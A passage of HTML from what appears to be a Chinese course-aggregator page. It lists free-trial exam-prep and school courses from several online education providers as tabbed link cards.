         <a href="http://union.dezhi.com/cpstransfer.php?unid=j1757&urlto=http://www.dezhi.com/" target="_blank">
            <div><img src="images/logodz.jpg"></div>
            <p class="clearfix"> <span class="fl">德智</span> <span class="fr f12"><em>免费试听</em></span> </p>
            </a>
            </li>
      </ul>
    </div>
  </div>
</div>
<div class="container pt30 pb30">
  <div class="clearfix bb"> <b class="fl f24"> <img src="/images/home_62.png"> 免费试听 </b>
    <ul class="fr tabtitle1">
      <li class="active"> <a href="javascript:;">环球网校</a> </li>
      <li> <a href="javascript:;">中华会计网校</a> </li>
      <li> <a href="javascript:;">新东方在线</a> </li>
       <li> <a href="javascript:;">医学教育网</a> </li>
        <li> <a href="javascript:;">简单学习网</a> </li>
        <li> <a href="javascript:;">建设工程网</a> </li>
    </ul>
  </div>
  <div>
  
            <div class="tabbox1">
      <ul class="clearfix jingxuan">
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/2.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqjzs1kd.png"></a>
            <dl>
              <dt>环球网校一级建造师考点精讲班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/2.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/3.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqjzs2gd.png"></a>
            <dl>
              <dt>环球网校二级建造师高端签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/3.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/4.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqxfgcs1jp.png"></a>
            <dl>
              <dt>环球网校一级消防工程师精品VIP班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/4.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/6.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqzjgcs1dk.png"></a>
            <dl>
              <dt>环球网校一级造价工程师单科强化班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/6.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/8.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqjlgcsjp.png"></a>
            <dl>
              <dt>环球网校监理工程师精品VIP班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/8.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/31.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqjjsgd.png"></a>
            <dl>
              <dt>环球网校经济师高端签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/31.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/32.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqkjzckd.png"></a>
            <dl>
              <dt>环球网校会计职称考点精讲班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/32.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/102.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqrlzyglsjp.png"></a>
            <dl>
              <dt>环球网校人力资源管理师精品VIP班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/102.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/104.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqxlzxskd.png"></a>
            <dl>
              <dt>环球网校心理咨询师考点精讲班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/104.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/107.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/hqwx/hqjszgdk.png"></a>
            <dl>
              <dt>环球网校教师资格单科强化班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
            <a href="http://www.wangxiaotoutiao.com/wxkc/2019/107.html" target="_blank" class="more">立即试听</a> </div>
        </li>
              </ul>
    </div>
        
            <div class="tabbox1 d_n">
      <ul class="clearfix jingxuan">
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/162.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhjjsgx.png"></a>
            <dl>
              <dt>中华会计网校经济师高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/162.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/162.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhjjswy.png"></a>
            <dl>
              <dt>中华会计网校经济师无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/162.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/163.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhkjjcgx.png"></a>
            <dl>
              <dt>中华会计网校会计职称高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/163.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhzckjscz.png"></a>
            <dl>
              <dt>中华会计网校注册会计师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhzckjswy.png"></a>
            <dl>
              <dt>中华会计网校注册会计师无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhzcswscz.png"></a>
            <dl>
              <dt>中华会计网校注册税务师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhzcswsgx.png"></a>
            <dl>
              <dt>中华会计网校注册税务师高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/164.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/168.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhsjsgx.png"></a>
            <dl>
              <dt>中华会计网校审计师高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/168.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/169.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhqhcyzgwy.png"></a>
            <dl>
              <dt>中华会计网校期货从业资格无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/169.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/170.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/chinaacc/zhyhcyzggx.png"></a>
            <dl>
              <dt>中华会计网校银行从业资格高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/170.html" target="_blank" class="more">立即试听</a> </div>
        </li>
              </ul>
    </div>
        
    
             <div class="tabbox1 d_n">
      <ul class="clearfix jingxuan">
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/70.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxkyzyk.png"></a>
            <dl>
              <dt>新东方在线考研专业课</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/70.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/70.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxkyqyqcb.png"></a>
            <dl>
              <dt>新东方在线考研签约全程班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/70.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/72.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxysmsydy.png"></a>
            <dl>
              <dt>新东方在线雅思名师一对一</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/72.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/72.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxyskyxl.png"></a>
            <dl>
              <dt>新东方在线雅思口语训练</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/72.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/73.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxtfqjvip.png"></a>
            <dl>
              <dt>新东方在线托福旗舰VIP</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/73.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/73.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxtfcfkc.png"></a>
            <dl>
              <dt>新东方在线托福冲分课程</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/73.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/74.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxdxyyljtg.png"></a>
            <dl>
              <dt>新东方在线大学英语六级通关全程班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/74.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/173.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxdxyysjtg.png"></a>
            <dl>
              <dt>新东方在线大学英语四级通关全程班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/173.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxshzjky.png"></a>
            <dl>
              <dt>新东方在线上海中级口译</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/76.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/koolearn/xdfzxBECswyyzj.png"></a>
            <dl>
              <dt>新东方在线BEC商务英语中级</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/76.html" target="_blank" class="more">立即试听</a> </div>
        </li>
              </ul>
    </div>
    
            <div class="tabbox1 d_n">
      <ul class="clearfix jingxuan">
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/90.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywzyyswy.png"></a>
            <dl>
              <dt>医学教育网执业药师无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/90.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/93.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywcjhsvip.png"></a>
            <dl>
              <dt>医学教育网初级护师VIP签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/93.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/98.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywzyhsvip.png"></a>
            <dl>
              <dt>医学教育网执业护士VIP签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/98.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/103.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywzxyjhzlyswy.png"></a>
            <dl>
              <dt>医学教育网中西医结合助理医师无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/103.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/106.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywzyzlyscz.png"></a>
            <dl>
              <dt>医学教育网中医助理医师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/106.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/109.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywzyzyysvip.png"></a>
            <dl>
              <dt>医学教育网中医执业医师VIP签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/109.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/113.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywlczyysvip.png"></a>
            <dl>
              <dt>医学教育网临床执业医师VIP签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/113.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/116.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywzyxysvip.png"></a>
            <dl>
              <dt>医学教育网执业西药师VIP签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/116.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/120.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywwszgksdk.png"></a>
            <dl>
              <dt>医学教育网卫生资格考试单科基础</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/120.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/132.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/med66/yxjywkqzlvip.png"></a>
            <dl>
              <dt>医学教育网口腔助理VIP签约班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/132.html" target="_blank" class="more">立即试听</a> </div>
        </li>
              </ul>
    </div>
        
                <div class="tabbox1 d_n">
      <ul class="clearfix jingxuan">
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwxxyy.png"></a>
            <dl>
              <dt>简单学习网小学语文</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwxxsx.png"></a>
            <dl>
              <dt>简单学习网小学数学</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwxxEnglish.png"></a>
            <dl>
              <dt>简单学习网小学英语</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwxxqk.png"></a>
            <dl>
              <dt>简单学习网小学全科</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/84.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwczyw.png"></a>
            <dl>
              <dt>简单学习网初中语文</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwczsx.png"></a>
            <dl>
              <dt>简单学习网初中数学</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwczEnglish.png"></a>
            <dl>
              <dt>简单学习网初中英语</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwczqk.png"></a>
            <dl>
              <dt>简单学习网初中全科</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/85.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/86.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwgzyy.png"></a>
            <dl>
              <dt>简单学习网高中语文</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/86.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/86.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jd100/jdxxwgzsx.png"></a>
            <dl>
              <dt>简单学习网高中数学</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/86.html" target="_blank" class="more">立即试听</a> </div>
        </li>
              </ul>
    </div>
        
                <div class="tabbox1 d_n">
      <ul class="clearfix jingxuan">
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/36.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdyjjzswy.png"></a>
            <dl>
              <dt>建设工程教育网一级建造师无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/36.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/37.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdejjzscz.png"></a>
            <dl>
              <dt>建设工程教育网二级建造师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/37.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
